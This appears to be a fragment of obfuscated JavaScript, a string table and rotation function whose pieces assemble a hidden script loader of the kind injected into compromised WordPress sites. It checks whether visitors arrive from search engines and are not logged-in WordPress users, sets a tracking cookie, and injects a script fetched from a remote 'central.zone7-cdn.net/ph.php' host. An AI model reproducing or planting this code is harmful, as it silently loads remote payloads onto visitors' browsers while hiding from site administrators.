_0x24700f=['1236711DNKjhe','1887955UHqPGN','src','45cvwenP','.yahoo.com','createElem','body','.com','4dUzMOf','cookie','|057|','.baidu.com','www.google','location','referrer','wordpress_','.yandex.co','vi=([^;]*)','41096orDpFv','https://ce','appendChil','464915LyMkjB','phvi=1;pat','-age=26000','7-cdn.net/','ent','test_cooki','4984296JoJztf','script','includes','ntral.zone','te=Lax;max','1111832WpQOpy','duckduckgo','ph.php?q=','.aol.com','match','.bing.com','toLowerCas','h=/;SameSi','2946980HejHQe','(?:^|;\x20)ph','231JleklL','pathname'];_0x2c97=function(){return _0x24700f;};return _0x2c97();}